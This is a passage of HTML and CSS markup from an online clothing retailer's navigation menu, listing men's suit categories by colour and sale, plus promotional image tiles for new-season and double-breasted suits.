</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1777891323 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1777891323 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1777891323 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1777891323 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1777891323) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1777891323 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Color
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6150161894 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6150161894 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6150161894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6150161894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/"
       class="navigationLink-6150161894 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2076547193 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2076547193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2076547193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2076547193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/blue/"
       class="navigationLink-2076547193 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2210155032 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2210155032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2210155032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2210155032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/black/"
       class="navigationLink-2210155032 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7858659141 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7858659141 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7858659141 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7858659141 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/grey/"
       class="navigationLink-7858659141 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gray Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6410785293 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6410785293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6410785293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6410785293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/green/"
       class="navigationLink-6410785293 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4879361967 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4879361967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4879361967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4879361967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/brown/"
       class="navigationLink-4879361967 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2747790306 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2747790306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2747790306 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2747790306 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-suits/"
       class="navigationLink-2747790306 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7179730035 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7179730035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7179730035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7179730035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-suits/"
       class="navigationLink-7179730035 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2609484836 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2609484836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2609484836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2609484836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-suits/"
       class="navigationLink-2609484836 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-8880184439 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8880184439, .column2-8880184439 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8880184439 {
        box-shadow: none;
        
    }
    
    .column2-8880184439 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8880184439 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8880184439 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8880184439 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8880184439 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8880184439 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8880184439 {
            box-shadow: none;
            
        }
        
        .column2-8880184439 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8880184439 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8880184439 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8880184439 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8880184439 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8880184439 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8880184439 {
            box-shadow: none;
            
        }
        
        .column2-8880184439 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8880184439 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8880184439 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8880184439 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8880184439 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8880184439 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8880184439 {
            box-shadow: none;
            
        }
        
        .column2-8880184439 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8880184439 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8880184439 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8880184439 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8880184439 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8880184439 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8880184439 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3110260966 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3110260966, .column2-3110260966 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3110260966 {
        box-shadow: none;
        
    }
    
    .column2-3110260966 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3110260966 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3110260966 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3110260966 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3110260966 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3110260966 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3110260966 {
            box-shadow: none;
            
        }
        
        .column2-3110260966 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3110260966 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3110260966 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3110260966 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3110260966 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3110260966 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3110260966 {
            box-shadow: none;
            
        }
        
        .column2-3110260966 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3110260966 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3110260966 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3110260966 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3110260966 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3110260966 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3110260966 {
            box-shadow: none;
            
        }
        
        .column2-3110260966 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3110260966 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3110260966 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3110260966 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3110260966 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3110260966 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3110260966 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1784519666--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1784519666--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1784519666 .js-read-more,
    .promo-tile-1784519666 .js-read-less {
        font-size: null;
    }

    .promo-tile-1784519666--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1784519666:hover .promo-tile-1784519666-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1784519666 .promo-tile-1784519666-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1784519666-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1784519666 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1784519666--minititle {
        min-height: auto;
    }

    .promo-tile-1784519666--title {
        min-height: auto;
    }

    .promo-tile-1784519666--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1784519666--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1784519666--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1784519666--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1784519666--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1784519666-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1784519666--minititle {
            min-height: auto;
        }

        .promo-tile-1784519666--title {
            min-height: auto;
        }

        .promo-tile-1784519666--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1784519666--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1784519666--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1784519666--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1784519666-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1784519666--minititle {
            min-height: auto;
        }

        .promo-tile-1784519666--title {
            min-height: auto;
        }

        .promo-tile-1784519666--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1784519666--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1784519666--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1784519666 .js-read-more,
        .promo-tile-1784519666 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1784519666--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1784519666--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1784519666--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1784519666-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1784519666--minititle {
            min-height: auto;
        }

        .promo-tile-1784519666--title {
            min-height: auto;
        }

        .promo-tile-1784519666--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1784519666--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1784519666--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1784519666 .js-read-more,
        .promo-tile-1784519666 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1784519666--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1784519666--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1784519666 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1784519666-scaled-img--false promo-tile-1784519666--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/" class="promo-tile-1784519666--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3110260966 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5513265846--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5513265846--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5513265846 .js-read-more,
    .promo-tile-5513265846 .js-read-less {
        font-size: null;
    }

    .promo-tile-5513265846--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5513265846:hover .promo-tile-5513265846-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5513265846 .promo-tile-5513265846-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5513265846-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5513265846 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5513265846--minititle {
        min-height: auto;
    }

    .promo-tile-5513265846--title {
        min-height: auto;
    }

    .promo-tile-5513265846--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5513265846--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5513265846--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5513265846--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5513265846--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5513265846-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5513265846--minititle {
            min-height: auto;
        }

        .promo-tile-5513265846--title {
            min-height: auto;
        }

        .promo-tile-5513265846--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5513265846--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5513265846--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5513265846--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5513265846-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5513265846--minititle {
            min-height: auto;
        }

        .promo-tile-5513265846--title {
            min-height: auto;
        }

        .promo-tile-5513265846--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5513265846--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5513265846--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5513265846 .js-read-more,
        .promo-tile-5513265846 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5513265846--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5513265846--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5513265846--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5513265846-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5513265846--minititle {
            min-height: auto;
        }

        .promo-tile-5513265846--title {
            min-height: auto;
        }

        .promo-tile-5513265846--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5513265846--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5513265846--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5513265846 .js-read-more,
        .promo-tile-5513265846 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5513265846--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5513265846--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5513265846 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5513265846-scaled-img--false promo-tile-5513265846--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

